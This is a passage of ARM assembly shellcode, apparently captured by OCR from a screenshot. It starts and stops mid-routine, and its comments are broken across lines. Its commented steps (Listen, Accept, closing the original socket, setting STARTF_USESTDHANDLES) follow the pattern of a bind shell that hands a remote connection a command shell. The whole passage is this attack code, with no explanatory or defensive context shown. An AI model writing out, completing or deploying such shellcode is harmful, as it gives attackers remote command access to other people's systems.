
);

	movs        r1,#0

	mov         r0,r5

	blx         r7			; Listen( 
s, 0 );

	movs        r2,#0

	movs        r1,#0

	mov         r0,r5

	blx         r8			; 
AcceptedSocket = Accept( s, 0, 0 );

	mov         r4,r0

	mov         r0,r5

	blx         r9			; 
CloseSocket( s ); Close the original 
socket

	mov         r3,#0x101		; 
StartupInfo.dwFlags = 
STARTF_USESTDHANDLES | 
STARTF_USESHOWWINDOW;

	str         r3,[sp,#0x64]
